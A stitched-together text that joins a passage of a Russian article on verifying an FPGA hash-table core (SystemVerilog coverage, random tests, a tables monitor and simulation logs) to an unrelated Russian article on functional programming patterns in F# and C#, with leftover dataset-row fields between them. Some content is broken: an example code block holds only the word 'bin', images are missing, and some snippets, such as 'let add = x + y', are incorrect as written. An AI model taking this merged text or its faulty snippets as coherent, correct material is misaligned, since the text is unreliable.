-------------------------------------------
### Ведение проекта "неидеально"
Дело в том, что я не довёл проект до логического конца, который я себе представлял. Почему — сейчас уже не вспомню.
Например, в `README` в проекта не указано того, где и как использовался/тестировался этот модуль.
Сравните две фразы:
1. этот проект используется в продакшене в [100G коммутаторе](http://metrotek.spb.ru/b100.html).
2. этот проект писался по приколу на нескольких выходных за ~~банками пива~~ томатным соком.
Если бы я явно указал, что этот модуль я написал просто так на выходных и никуда его не встраивал, то, возможно, сторонние разработчики не использовали мой модуль и съэкономили бы себе время (правда, тогда бы я не узнал, что у меня есть бага, а вы бы не прочитали эту статью).
Когда я начал разбираться где проблема в коде, я расстроился, когда увидел, что проблема есть с переменной `prev_rd_addr`. Блок, где присваивают её значение, выглядит вот так:
```
always_ff @( posedge clk_i or posedge rst_i )
if( rst_i )
prev_rd_addr <= '0;
else
if( rd_en_o ) //FIXME
prev_rd_addr <= rd_addr;
```
`FIXME` без пояснения — это плохо. Лишние пять минут описания проблемы всегда окупятся в будущем.
\**Выводы*:
* если что-то выкладываете в опенсорс, указывайте явно как и где оно тестировалось на железе (если тестировалось). Если оно не тестировалось, то напишите об этом явно.
* если ведете проект в одиночку, просите кого-то (возможно со стороны, например на electronix.ru) отревьюить код. Возможно, он даст кое-какие советы, замечания.
* даже если есть проблемы, которые вы не смогли решить (например, было вам лень), то явно указывайте это в файле типа, `KNOWN_PROBLEMS`/`KNOWN_BUGS`
### Coverage
Легко заметить, что те точки, на которое смотрит покрытие, не дает полной картины:
* не учитывается "история": как шли запросы друг за другом и к каким корзинам они относились.
* не учитывается в какой части цепочки остановился поиск, либо было удалены данные (в начале/середине/конце).
**Исправляем**:
Вводим тип `ht_chain_state_t`, который будет показывать, где мы остановились при операции:
```
typedef enum int unsigned {
NO_CHAIN,
IN_HEAD,
IN_MIDDLE,
IN_TAIL,
IN_TAIL_NO_MATCH
} ht_chain_state_t;
// добавляем его в ht_result_t
...
// only for verification
ht_chain_state_t chain_state;
} ht_result_t;
```
В соотстветвующих модулях добавляем анализ. Для `data_table_delete` это выглядит так:
```
ht_chain_state_t chain_state;
always_ff @( posedge clk_i or posedge rst_i )
if( rst_i )
chain_state <= NO_CHAIN;
else
if( state != next_state )
begin
case( next_state )
NO_VALID_HEAD_PTR_S : chain_state <= NO_CHAIN;
IN_TAIL_WITHOUT_MATCH_S : chain_state <= IN_TAIL_NO_MATCH;
KEY_MATCH_IN_HEAD_S : chain_state <= IN_HEAD;
KEY_MATCH_IN_MIDDLE_S : chain_state <= IN_MIDDLE;
KEY_MATCH_IN_TAIL_S : chain_state <= IN_TAIL;
// no default: just keep old value
endcase
end
// кладем в результат, чтобы проанализировать в ```ht_res_monitor```
assign result_o.chain_state = chain_state;
```
Изменения в `ht_res_monitor`:
```
// история результатов
ht_result_t result_history [HISTORY_DELAY:1];
always_ff @( posedge clk_i )
begin
if( result_locked_val )
begin
result_history[1] <= result_locked;
for( int i = 2; i <= HISTORY_DELAY; i++ )
begin
result_history[i] <= result_history[i-1];
end
end
end
// 1 в маске обозначает, что корзины (bucket) совпали в истории
logic [HISTORY_DELAY:1] bucket_hist_mask;
always_comb
begin
for( int i = 1; i <= HISTORY_DELAY; i++ )
bucket_hist_mask[i] = ( result_history[i].bucket == result_locked.bucket );
end
```
Добавляем в covergroup:
```
...
CMDOP_D1: coverpoint result_history[1].cmd.opcode;
CMDOP_D2: coverpoint result_history[2].cmd.opcode;
CMDRES_D1: coverpoint result_history[1].rescode;
CMDRES_D2: coverpoint result_history[2].rescode;
CHAIN: coverpoint result_locked.chain_state;
BUCK_HIST_MASK: coverpoint bucket_hist_mask;
CMDOP_HISTORY_D2: cross CMDOP_D2, CMDOP_D1, CMDOP, BUCK_HIST_MASK;
CMDRES_HISTORY_D2: cross CMDRES_D2, CMDRES_D1, CMDRES, BUCK_HIST_MASK {
ignore_bins not_check_now = binsof( CMDRES ) intersect{ INSERT_NOT_SUCCESS_TABLE_IS_FULL } ||
binsof( CMDRES_D1 ) intersect{ INSERT_NOT_SUCCESS_TABLE_IS_FULL } ||
binsof( CMDRES_D2 ) intersect{ INSERT_NOT_SUCCESS_TABLE_IS_FULL };
}
CMDOP_CHAIN: cross CMDOP, CHAIN {
ignore_bins insert_in_middle = binsof( CMDOP ) intersect { OP_INSERT } &&
binsof( CHAIN ) intersect { IN_MIDDLE };
ignore_bins insert_in_tail_no_match = binsof( CMDOP ) intersect { OP_INSERT } &&
binsof( CHAIN ) intersect { IN_TAIL_NO_MATCH };
}
```
Для того, чтобы стало ясно что будет анализироваться приведу пример bin для `CMDOP_HISTORY_D2`:
```
bin
```
Произойдет попадание, если:
* сейчас команда `OP_SEARCH`,
* прошлая команда была `OP_SEARCH` в корзину, отличную от текущей
* позапрошлая команда была `OP_DELETE` в корзину, которая совпадает с текущей
До всех фиксов у меня были написаны руками три простых теста. Запустим их:
```
Coverpoint cg::CMDOP 100.0% 100 Covered
Coverpoint cg::CMDRES 85.7% 100 Uncovered
Coverpoint cg::CMDOP_D1 100.0% 100 Covered
Coverpoint cg::CMDOP_D2 100.0% 100 Covered
Coverpoint cg::CMDRES_D1 85.7% 100 Uncovered
Coverpoint cg::CMDRES_D2 85.7% 100 Uncovered
Coverpoint cg::CHAIN 100.0% 100 Covered
Coverpoint cg::BUCK_HIST_MASK 100.0% 100 Covered
Coverpoint cg::BUCKOCUP 100.0% 100 Covered
Cross cg::CMDOP_BUCKOCUP 100.0% 100 Covered
Cross cg::CMDRES_BUCKOCUP 84.6% 100 Uncovered
Cross cg::CMDOP_HISTORY_D2 18.5% 100 Uncovered
covered/total bins: 20 108
missing/total bins: 88 108
Cross cg::CMDRES_HISTORY_D2 3.1% 100 Uncovered
covered/total bins: 27 864
missing/total bins: 837 864
Cross cg::CMDOP_CHAIN 84.6% 100 Uncovered
```
(*остальной лог я убрал, т.к. он очень большой*)
Как видим, у точек с `HISTORY` отвратительное покрытие (18.5% и 3.1%). Три теста, написанные руками, не смогли дать нужного разнообразия.
Почему я анализирую только **три** последних результата, включая текущее?
Это число взято наугад. Разумеется, чем больше, тем лучше, но и чем больше получается вариантов, тем больше тестов нужно будет для 100% покрытия.
Где здесь грань и какое самое оптимальное число для анализа — я не знаю. Наверно, это значение должно равнятся задержке модуля в количестве команд в худшем случае (порядка 5 или 6 *специально это число я не считал*).
**Выводы**:
* coverage ваш друг и союзник. Без лишних затрат он смотрит на те точки, которые вы указали и подсчитывает статистику. Можно автоматически сделать сочетания между различными переменными и проверить, что во всех возможных комбинациях эти переменные появляются.
* чем в б**о**льших ситуациях побывает модуль, тем больше вероятность нахождения ошибки.
* если вам доступен RTL, который тестируете (белый ящик), то подумайте какие граничные ситуации там бывают. Предусмотрите это в bin'ах для анализа.
### Нет рандомизированного теста
При верификации сложных и больших систем необходимо убедится, что покрываются или почти все варианты.
Вручную сложно сделать все варианты. Выход — рандомизированное тестирование. Но просто генерировать случайные данные на входе, не самая лучшая идея: есть методика [Constrained Random Verification](http://www.testbench.in/CR_01_CONSTRAINED_RANDOM_VERIFICATION.html).
Да, мы подаем случайные значения, но они чем-то ограничены, либо подчиняются какому-то простому (или не очень) закону, для воспроизведения того, что вам надо.
Сделаем функцию, которая дает нам случайный ключ в нужном диапазоне корзин и значения ключей:
```
function bit [KEY_WIDTH-1:0] gen_rand_key( int min_bucket_num = 0,
int max_bucket_num = ( 2**BUCKET_WIDTH - 1 ),
int max_key_value = ( 2**( KEY_WIDTH - BUCKET_WIDTH ) - 1 ) );
bit [BUCKET_WIDTH-1:0] bucket_num;
bit [KEY_WIDTH-1:0] gen_key;
if( hash_table::HASH_TYPE != "dummy" )
begin
$display("%m: hash_type = %s not supported here!", hash_table::HASH_TYPE );
$fatal();
end
bucket_num = $urandom_range( max_bucket_num, min_bucket_num );
gen_key = $urandom_range( max_key_value, 0 );
// replace high bits by bucket_num (is needs in dummy hash)
gen_key[ KEY_WIDTH - 1 : KEY_WIDTH - BUCKET_WIDTH ] = bucket_num;
return gen_key;
endfunction
```
Теперь сгенерируем случайные транзакции для корзин `[0;15]` и значений ключей `[0;7]`.
```
// testing small amount of buckets with random commands
task test_05( );
ht_command_t cmds[$];
$display("%m:");
for( int c = 0; c < 5000; c++ )
begin
`CMD_SEARCH ( gen_rand_key( 0, 15, 7 ) )
`CMD_INSERT_RAND ( gen_rand_key( 0, 15, 7 ) )
`CMD_DELETE ( gen_rand_key( 0, 15, 7 ) )
end
// взболтать, но не смешивать :)
cmds.shuffle( );
foreach( cmds[i] )
begin
send_to_dut_c( cmds[i] );
end
endtask
```
Как видим даже это не даёт полного покрытия:
```
Cross cg::CMDOP_HISTORY_D2 98.1% 100 Uncovered
covered/total bins: 106 108
missing/total bins: 2 108
Cross cg::CMDRES_HISTORY_D2 81.1% 100 Uncovered
covered/total bins: 701 864
missing/total bins: 163 864
```
Если посмотреть, какие bin'ы не покрылись, то станет ясно, что нужен отдельный тест на одну корзину:
```
// testing only one bucket with random commands
task test_06( );
ht_command_t cmds[$];
$display("%m:");
for( int c = 0; c < 1000; c++ )
begin
`CMD_SEARCH ( gen_rand_key( 0, 0, 7 ) )
`CMD_INSERT_RAND( gen_rand_key( 0, 0, 7 ) )
`CMD_DELETE ( gen_rand_key( 0, 0, 7 ) )
end
cmds.shuffle( );
foreach( cmds[i] )
begin
send_to_dut_c( cmds[i] );
end
endtask
```
Результат:
```
Cross cg::CMDOP_HISTORY_D2 100.0% 100 Covered
covered/total bins: 108 108
missing/total bins: 0 108
Cross cg::CMDRES_HISTORY_D2 99.1% 100 Uncovered
covered/total bins: 857 864
missing/total bins: 7 864
```
Дополнительно добавил тест, который вставляет огромное количество данных (для того, чтобы создать `rescode=INSERT_NOT_SUCCESS_TABLE_IS_FULL`)
**Примечание**:
* конечно, вот такая *случайная* генерация и *shuffle*, не самая красивая идея. Действенная и простая в реализации, но не красивая. В SystemVerilog есть специальная конструкция [constraint блок](http://www.testbench.in/CR_08_CONSTRAINT_BLOCK.html): с его помощью можно создавать осмысленные транзакции с нужными ограничениями.
**Выводы**:
* не забывайте про рандомизированное тестирование. Не подавайте просто случайные данные, лучше предусмотреть несколько тестов, где происходит рандомизация разных параметров.
### Нет отслеживания проблем в "реальном" времени
Нюанс этого проекта был в том, что если причина ошибки от следствии может быть отделено огромным симуляционным временем.
При возникновении ошибки (а её детектирование происходит по выходу `ht_res`), придется "отматывать" время симуляции, логи и т. д. При больших и сложных системах это может быть трудоёмким процессом.
Наша задача как разработчиков (и верификаторов) — найти ошибку как можно ближе по времени и месту (модулю) в котором она расположена.
В этом проекте есть несколько хранилищ:
* `head_table`
* `data_table`
* `empty_ptr_storage`
Эта бага приводила к тому, что в какой-то из моментов времени данные в таблице становились некорректными.
Если мы сразу же (*с точки зрения симуляции*) это выясним, то багу будет проще исправить/дебажить.
Выведем правила, которым должны подчиняться данные в таблицах:
`head_table`:
* в нём не могут быть два одинаковых указателя с `ptr_val`
* указатель с `ptr_val` не может указывать на ячейку, которая помечена как empty
`data_table`:
* `key` должно принадлежать этой цепочке/корзине
* цепочка не должна образовывать кольцо
* `next_ptr_val` не должен указывать на ячейку, которая помечена как пустая
* не должно быть ячеек, на которые никто не ведет (ни от `head_table`, ни от какой-либо цепочки)
* не должно быть чтений ячеек, которые помечена как пустая
`empty_ptr_storage`:
* модули `data_table_*` не должны просить очистить ячейку, если она уже пустая
* модуль не имеет права отдавать то, что ячейка пустая, если она такой не является (не была очищена ранее).
Комментарий *к любому моменту времени*:
* есть небольшой нюанс, что в какой-то момент времени таблица всё-таки может быть неконсистентна. (Например при вставке, требуется модификация двух ячеек — после первой записи данные не консистентны). Проверять таблицу мы будем тогда, когда в неё **не** пишут.
Был написан `tables_monitor`, который в себе содержит референсные модели `head_table`, `data_table`, `empty_ptr`.
Так же там написана функция, которая обходит таблицы и проверяет на те условия, которые мы описали ранее. Файл полностью можно глянуть [тут](https://github.com/johan92/fpga-hash-table/blob/master/tb/tables_monitor.sv).
Откатим фикс для воспроизведения баги и посмотрим лог:
```
...
1195: top_tb.dut.d_tbl.del_eng.print: opcode = OP_DELETE key = 0x01000000 value = 0x0000 head_ptr = 0x001 head_ptr_val = 0x1
1195: top_tb.dut.d_tbl.del_eng.print: IDLE_S -> READ_HEAD_S
1225: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x001 key = 0x01001000 value = 0x1235 next_ptr = 0x002 next_ptr_val = 0x1
1225: top_tb.dut.d_tbl.del_eng.print: READ_HEAD_S -> GO_ON_CHAIN_S
1255: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x002 key = 0x01000001 value = 0x3ff2 next_ptr = 0x000 next_ptr_val = 0x1
1285: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x000 key = 0x01000002 value = 0x5429 next_ptr = 0x004 next_ptr_val = 0x1
1315: top_tb.dut.d_tbl.del_eng.print: RD: addr = 0x004 key = 0x01000000 value = 0x1cc0 next_ptr = 0x000 next_ptr_val = 0x0
1315: top_tb.dut.d_tbl.del_eng.print: GO_ON_CHAIN_S -> KEY_MATCH_IN_TAIL_S
1325: top_tb.dut.d_tbl.del_eng.print: WR: addr = 0x004 key = 0x01000000 value = 0x1cc0 next_ptr = 0x000 next_ptr_val = 0x0
1325: top_tb.dut.d_tbl.del_eng.print: KEY_MATCH_IN_TAIL_S -> CLEAR_RAM_AND_PTR_S
1335: top_tb.dut.d_tbl.del_eng.print: WR: addr = 0x004 key = 0x00000000 value = 0x0000 next_ptr = 0x000 next_ptr_val = 0x0
1335: top_tb.dut.d_tbl.del_eng.print: RES: key = 0x01000000 value = 0x0000 rescode = DELETE_SUCCESS chain_state = IN_TAIL
1335: top_tb.dut.d_tbl.del_eng.print: CLEAR_RAM_AND_PTR_S -> IDLE_S
1335: ht_tb.print: IN_MONITOR: key = 0x01000000 value = 0x0000 rescode = DELETE_SUCCESS chain_state = IN_TAIL
1335: top_tb.dut.d_tbl.empty_ptr_storage.print: add_empty_ptr: 0x004
** Error: ERROR: addr = 0x004. This addr is empty, but ptr is val
Time: 1340 ns Scope: top_tb.tm.check_one_addr File: ../tb/tables_monitor.sv Line: 119
** Error: ERROR: addr = 0x004 key=0x00000000 don't match bucket_num = 0x01
Time: 1340 ns Scope: top_tb.tm.check_one_addr File: ../tb/tables_monitor.sv Line: 127
```
Оказалось, что ошибка детектируется уже на тех трех **ручных** тестах (без участия рандомизированных)!
Обход ячеек показал:
* есть указание на адрес 0x004, хотя референсная модель считает, что эта ячейка пустая, т.к. на 1335 нс её освободили.
* в ячейке 0x004 лежит `key = 0x00000000`, который не может принадлежать корзине 0x01 (т.к. используется *dummy hash*).
**Выводы**:
* подумайте, какие ситуации не должны происходить при корректной работе. Напишите правила и проверяйте на это! Любое отклонение от нормы явно говорит о неверном (или неожидаемом) поведении.
* очень часто проверки встраивают в интерфейсы общения между модулями. Тогда лучше использовать такую конструкцию как [assertion](http://www.asic-world.com/systemverilog/assertions2.html).
Заключение
----------
> Дураки говорят, что они учатся на собственном опыте, я предпочитаю учиться на опыте других. (Отто фон Бисмарк)
В этой статье я рассказал из чего может состоять простой тестбенч для верификации простых IP-ядер для ASIC/FPGA в разрезе проекта хеш-таблицы.
**Исходники**:
* [проект](https://github.com/johan92/fpga-hash-table)
* [проект до фикса баги](https://github.com/johan92/fpga-hash-table/tree/2b502a8b5228392c4db05c3b571c8b25f5f9cfca)
* [проект после фикса баги](https://github.com/johan92/fpga-hash-table/tree/4c2c6196c075d923bc3a1a1c3ef38d005a7631cd)
* [проект на момент статьи](https://github.com/johan92/fpga-hash-table/tree/dc74c7ff2f247d7b2067e977f75148b2130ab7e0)
Главной своей ошибкой я считаю то, что не доделал до конца проект в своё время. План по верификации у меня [был](https://github.com/johan92/fpga-hash-table/blob/2b502a8b5228392c4db05c3b571c8b25f5f9cfca/tb/verification_testplan.ru), и там были отмечены часть идей, которые мы и реализовали в этой статье.
Надеюсь, статья была интересна начинающим RTL-разработчикам, которые хотят улучшить свои тестбенчи.
Делитесь в комментариях, какой болезненный опыт был у вас при верификации RTL-кода :)
Спасибо за внимание! Буду рад вопросам и замечаниям в комментариях или в личной почте.
P.S.:
Это мой первый пост ~~на Хабре~~ в маркдауне на Хабре.
Подскажите, пожалуйста:
* почему не подсвечивается *адекватно* код, хотя я ему указал `systemverilog`? **GitHub Flavored Markdown** вроде как должен знать это...
* почему тэг `spoiler` приводит к тому, что весь дальнейший текст не распознается как markdown?
|
https://habr.com/ru/post/277313/
| null |
ru
| null |
# «Паттерны» функционального программирования

Многие люди представляют функциональное программирование как нечто очень сложное и «наукоемкое», а представителей ФП-сообщества – эстетствующими философами, живущими в [башне из слоновой кости](https://ru.wikipedia.org/wiki/%D0%91%D0%B0%D1%88%D0%BD%D1%8F_%D0%B8%D0%B7_%D1%81%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BA%D0%BE%D1%81%D1%82%D0%B8).
До недавнего времени такой взгляд на вещи действительно был недалек от истины: говорим ФП, подразумеваем Хаскель и теорию категорий. В последнее время ситуация изменилась и функциональная парадигма набирает обороты в web-разработке, не без помощи F#, Scala и React. Попробуем взглянуть на «паттерны» функционального программирования, полезные для решения повседневных задач с точки зрения ООП – парадигмы.
ООП широко распространено в разработке прикладного ПО не одно десятилетие. Все мы знакомы с SOLID и GOF. Что будет их функциональным эквивалентом?.. Функции! Функциональное программирование просто «другое» и предлагает другие решения.

Основные принципы функционального проектирования (дизайна)
==========================================================

### Функции как объекты первого класса
В отличие от «классического» ООП (первые версии C++, C#, Java) функции в ФП представляют собой самостоятельные объекты и не должны принадлежать какому-либо классу. Удобно представлять функцию как волшебный железнодорожный тоннель: подаете на вход яблоки, а на выходе получаете бананы `(apple -> banana)`.
Синтаксис F# подчеркивает, что функции и значения равны в правах:
```
let z = 1
let add = x + y // int -> int ->int
```
### [Композиция](https://habrahabr.ru/post/246009/) как основной «строительный материал»

Если у нас есть две функции, одна преобразующая яблоки в бананы `(apple -> banana)`, а другая бананы в вишни `(banana -> cherry)`, объединив их мы получим функции преобразования яблок в вишни `(apple -> cherry)`. С точки зрения программиста нет разницы получена эта функция с помощью композиции или написана вручную, главное – ее сигнатура.
Композиция применима как на уровне совсем небольших функций, так и на уровне целого приложения. Вы можете представить бизнес-процесс, как цепочку вариантов использования (use case) и скомпоновать их в функцию `httpRequest -> httpResponse`. Конечно это возможно только для синхронных операций, но для асинхронных есть реактивное функциональное программирование, позволяющее сделать тоже самое.

Можно представлять себе композицию функций как фрактал. Определение фрактала в строгом смысле не совпадает с определением композиции. Представляя фрактал вы можете визуализировать как ваш control flow состоит из скомпонованных функций, состоящих из скомпонованных функций, состоящих из…
> Шаблон [компоновщик](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%BF%D0%BE%D0%BD%D0%BE%D0%B2%D1%89%D0%B8%D0%BA_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)) (Composite) в ООП тоже можно представлять себе «фракталом», но компоновщик работает со структурами данных, а не преобразованиями.
### [Типы](https://habrahabr.ru/post/247765/) != классы
У системы типов в ФП больше общего с теорией множеств, чем с классами из ООП. `int` – это тип. Но тип не обязательно должен быть примитивом. `Customer` – это тоже тип. Функции могут принимать на вход и возвращать функции. `int -> int` – тоже тип. Так что «тип» — это название для некоторого множества.
Типы тоже можно компоновать. Большая часть функциональных ЯП работает с алгебраической системой типов, отличающейся от системы классов в ООП.
### Перемножение (логическое «и», record type в F#)
На первый взгляд это может показаться странным, однако в этом есть смысл. Если взять множество людей и множество дат, «перемножив» их мы получим множество дней рождений.
```
type Birthday = Person * Date
```
### Сложение (логическое «или», discriminated union type в F#)
```
type PaymentMethod =
| Cash
| Cheque of ChequeNumber
| Card of CardType * CardNumber
```
Discriminated union – сложное название. Проще представлять себе этот тип как выбор. Например, вы можете на выбор оплатить товар наличными, банковским переводом или с помощью кредитной карты. Между этими вариантами нет ничего общего, кроме того, все они являются способом оплаты.
> Однажды нам пригодились «объединения» для моделирования предметной модели.
>
> Entity Framework умеет работать с такими типами из коробки, нужно [лишь добавить id](https://habrahabr.ru/post/322168/).
### Стремление к «полноте»

Давайте рассмотрим функцию «разделить 12 на». Ее сигнатура `int -> int` и это ложь! Если мы подадим на вход 0, функция выбросит исключение. Вместо этого мы можем заменить сигнатуру на `NonZeroInteger -> int` или на `int -> int option`.

ФП подталкивает вас к более строгому и полному описанию сигнатур функций. Если функции не выбрасывают исключений вы можете использовать сигнатуру и систему типов в качестве документации. Вы также можете использовать систему типов для создания предметной модели (Domain Model) и описания бизнес-правил (Business Rules). Таким образом можно гарантировать, что операции не допустимые в реальном мире не будут компилироваться в приложении, что дает более надежную защиту, чем модульные тесты. Подробнее об этом подходе вы можете прочитать в [отдельной статье](http://fsharpforfunandprofit.com/ddd).
### Функции в качестве аргументов

Хардкодить данные считается дурным тоном в программирование, вместо этого мы передаем их в качестве параметров (аргументов методов). В ФП мы идем дальше. Почему бы не параметризировать и поведение?

Вместо функции с одним аргументом опишем функцию с двумя. Теперь не важно, что это за список и куда мы выводим данные (на консоль или в лог).
```
let printList anAction aList =
for i in aList do
anAction i
```
Пойдем дальше. Рассмотрим императивный пример на C#. Очевидно, что в данном коде присутствует дублирование (одинаковые циклы). Для того чтобы устранить дублирование нужно выделить общее и выделить общее в функцию:
```
public static int Product(int n)
{
int product = 1; // инициализация
for (int i = 1; i <= n; i++) // цикл
{
product *= i; // действие
}
return product; // возвращаемое значение
}
public static int Sum(int n)
{
int sum = 0; // инициализация
for (int i = 1; i <= n; i++) // цикл
{
sum += i;
}
return sum; // возвращаемое значение
}
```
В F# для работы с последовательностями уже есть функция fold:
```
let product n =
let initialValue = 1
let action productSoFar x = productSoFar * x
[1..n] |> List.fold action initialValue
let sum n =
let initialValue = 0
let action sumSoFar x = sumSoFar+x
[1..n] |> List.fold action initialValue
```
Но, позвольте, в C# есть `Aggregate`, который делает тоже самое! Поздравляю, LINQ написан в функциональном стиле :)
> Рекомендую цикл статей Эрика Липперта о [монадах в C#](https://ericlippert.com/2013/02/21/monads-part-one/). С [десятой части](https://ericlippert.com/2013/03/25/monads-part-ten/) начинается объяснение «монадической» природы `SelectMany`
### Функции в качестве интерфейсов
Допустим у нас есть интерфейс.
```
interface IBunchOfStuff
{
int DoSomething(int x);
string DoSomethingElse(int x); // один интерфейс - одно дело
void DoAThirdThing(string x); // нужно разделить
}
```
Если взять [SRP и ISP](https://habrahabr.ru/post/208442/) и возвести их в абсолют все интерфейсы будут содержать только одну функцию.
```
interface IBunchOfStuff
{
int DoSomething(int x);
}
```
Тогда это просто функция `int -> int`. В F# не нужно объявлять интерфейс, чтобы сделать функции взаимозаменяемыми, они взаимозаменяемы «из коробки» просто по своей сигнатуре. Таким образом паттерн «[стратегия](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))» реализуется простой передачей функции в качестве аргумента другой функции:
```
let DoSomethingWithStuff strategy x =
strategy x
```
Паттерн «[декоратор](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))» реализуется с помощью композиции функций

```
let isEvenWithLogging = log >> isEven >> log // int -> bool
```
> Здесь автор для простоты изложения опускает вопросы семантики. При моделировании реальных предметных моделей одной сигнатуры функции не всегда достаточно.
### [Каррирование и частичное применение](https://habrahabr.ru/post/143465/)
Итак, использую одну только композицию мы можем проектировать целые приложения. Плохие новости: композиция работает только с функциями от **одного параметра**. Хорошие новости: в ФП **все функции** являются функциями от одного параметра.

Обратите внимание, сигнатура `int -> int -> int` не содержит скобок не случайно. Можно воспринимать сложение, как функцию от двух аргументов типа `int`, возвращающую значение типа `int` или как функцию от одного аргумента, возвращающую *функциональный* тип `int -> int`. Возвращаемая функция будет называться сумматор по основанию n, где n — число переданное аргументом в первую функцию. Повторив эту операцию рекурсивно можно функцию от любого числа аргументов преобразовать в функции от одного аргумента.
> Такие преобразования возможны не только для компилируемых функций в программировании, но и для математических функций. Возможность такого преобразования впервые отмечена в трудах Готтлоба Фреге, систематически изучена Моисеем Шейнфинкелем в 1920-е годы, а наименование получило по имени Хаскелла Карри — разработчика комбинаторной логики, в которой сведение к функциям одного аргумента носит основополагающий характер.
Возможность преобразования функций от многих аргументов к функции от одного аргумента естественна для функциональных ЯП, поэтому компилятор не будет против, если вы передадите только одно значения для вычисления суммы.
```
let three = 1 + 2
let three = (+) 1 2
let three = ((+) 1) 2
let add1 = (+) 1
let three = add1 2
```
Это называется частичным применением. В функциональных ЯП частичное применение [заменяет принцип инъекции зависимостей](http://blog.ploeh.dk/2017/01/27/from-dependency-injection-to-dependency-rejection/) (Dependency Injection)
```
// эта функция требует зависимость
let getCustomerFromDatabase connection (customerId:CustomerId) =
from connection
select customer
where customerId = customerId
// а эта уже нет
let getCustomer1 = getCustomerFromDatabase myConnection
```
### Продолжения (continuations)
Зачастую решения, закладываемые в реализацию, оказываются не достаточно гибкими. Вернемся к примеру с делением. Кто сказал, что я хочу, чтобы функция выбрасывала исключения? Может быть мне лучше подойдет «[особый случай](https://ru.wikipedia.org/wiki/Null_object_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))»
```
int Divide(int top, int bottom)
{
if (bottom == 0)
{
// кто решил, что нужно выбросить исключение?
throw new InvalidOperationException("div by 0");
}
else
{
return top/bottom;
}
}
```
Вместо того, чтобы решать за пользователя, мы можем предоставить решение ему:
```
void Divide(int top, int bottom, Action ifZero, Action ifSuccess)
{
if (bottom == 0)
{
ifZero();
}
else
{
ifSuccess( top/bottom );
}
}
```
Если вы когда-нибудь писали асинхронный код, то наверняка знакомы с «пирамидой погибели» (Pyramid Of Doom)

Продолжения позволяют исправить этот код и избавиться от уровней вложенности. Для этого необходимо инкапуслировать условный переход в функцию:
```
let ifSomeDo f opt =
if opt.IsSome then
f opt.Value
else
None
```
И переписать код, используя продолжения
```
let example input =
doSomething input
|> ifSomeDo doSomethingElse
|> ifSomeDo doAThirdThing
|> ifSomeDo (fun z -> Some z)
```
### Монады
Монады – это одно из «страшных» слов ФП. В первую очередь, из-за того, что обычно объяснения начинаются с [теории категорий](https://habrahabr.ru/post/245797/). Во вторую — из-за того что «монада» — это очень абстрактное понятие, не имеющее прямой аналогии с объектами реального мира. Я большой сторонник подхода «от частного к общему». Поняв практическую пользу на конкретном примере проще двигаться дальше к более полному и абстрактному определению.

Зная о «продолжениях», вернемся к аналогии с рельсами и тоннелем. Функцию, в которую передаются аргумент и два «продолжения» можно представить как развилку.
### Но такие функции не компонуются :(

### На помощь приходит функция `bind`

```
let bind nextFunction optionInput =
match optionInput with
// передаем результат выполнения предыдущей функции в случае успеха
| Some s -> nextFunction s
// или просто пробрасываем значение None дальше
| None -> None
```
Код пирамиды погибели может быть переписан с помощью `bind`
```
// было
let example input =
let x = doSomething input
if x.IsSome then
let y = doSomethingElse (x.Value)
if y.IsSome then
let z = doAThirdThing (y.Value)
if z.IsSome then
let result = z.Value
Some result
else
None
else
None
else
None
// стало
let bind f opt =
match opt with
| Some v -> f v
| None -> None
let example input =
doSomething input
|> bind doSomethingElse
|> bind doAThirdThing
|> bind (fun z -> Some z)
```
Кстати, это называется «monadic bind». Скажите своим друзьям, любителям хаскеля, что вы знаете, что такое «monadic bind» и вас примут в тайное общество:)
Bind можно использовать для сцепления асинхронных операций ([промисы в JS](https://learn.javascript.ru/promise) устроены именно так)

### Bind для обработки ошибок
> Если у вас появилось смутное ощущение, что дальше идет описание монады `Either`, так оно и есть
Рассмотрим код на C#. Он выглядит достаточно хорошо: все кратко и понятно. Однако в нем отсутствует обработка ошибок. Действительно, что может пойти не так?
```
string UpdateCustomerWithErrorHandling()
{
var request = receiveRequest();
validateRequest(request);
canonicalizeEmail(request);
db.updateDbFromRequest(request);
smtpServer.sendEmail(request.Email)
return "OK";
}
```
Мы все знаем, что обрабатывать ошибки нужно. Добавим обработку.
```
string UpdateCustomerWithErrorHandling()
{
var request = receiveRequest();
var isValidated = validateRequest(request);
if (!isValidated)
{
return "Request is not valid"
}
canonicalizeEmail(request);
try
{
var result = db.updateDbFromRequest(request);
if (!result)
{
return "Customer record not found"
}
}
catch
{
return "DB error: Customer record not updated"
}
if (!smtpServer.sendEmail(request.Email))
{
log.Error "Customer email not sent"
}
return "OK";
}
```
Вместо шести понятных теперь 18 не понятных строчек. Это 200% дополнительных строчек кода. Кроме того, линейная логика метода теперь зашумлена ветвлениями и ранними выходами.
С помощью `bind` можно абстрагировать логику обработки ошибок. Вот так будет выглядеть метод без обработки ошибок, если его переписать на F#:

А вот этот код но уже **с обработкой ошибок**:

Более подробно эта тема раскрыта в [отдельном докладе](http://fsharpforfunandprofit.com/rop).
### Функторы
> Мне не очень понравилось описание функторов у Скотта. Прочитайте лучше статью «[Функторы, аппликативные функторы и монады в картинках](https://habrahabr.ru/post/183150/)»
